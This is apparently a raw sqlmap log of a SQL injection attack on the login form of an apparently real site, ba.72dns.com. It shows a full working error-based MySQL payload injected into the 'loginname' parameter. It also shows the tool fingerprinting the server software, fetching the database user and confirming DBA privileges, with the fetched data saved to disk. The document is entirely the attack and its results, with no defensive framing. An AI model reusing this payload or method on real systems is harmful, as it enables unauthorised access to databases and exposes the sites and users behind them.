 Place: (custom) POST
Parameter: #1*
Type: inline query
Title: MySQL inline queries
Payload: reurl=&loginname=admin'and 1=(updatexml(1,concat(0x5e24,((SELECT CO
NCAT(0x71646b7371,(SELECT (CASE WHEN (9604=9604) THEN 1 ELSE 0 END)),0x717566787
1))),0x5e24),1))#&loginpwd=a
---
[19:04:33] [INFO] testing MySQL
[19:04:33] [INFO] confirming MySQL
[19:04:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.9
back-end DBMS: MySQL >= 5.0.0
[19:04:33] [INFO] testing if current user is DBA
[19:04:33] [INFO] fetching current user
[19:04:33] [INFO] resumed: ipowerwen@%
current user is DBA: True
[19:04:33] [INFO] fetched data logged to text files under 'H:\web security\0x02
sql-injection\sqlmap\output\ba.72dns.com'
[*] shutting down at 19:04:33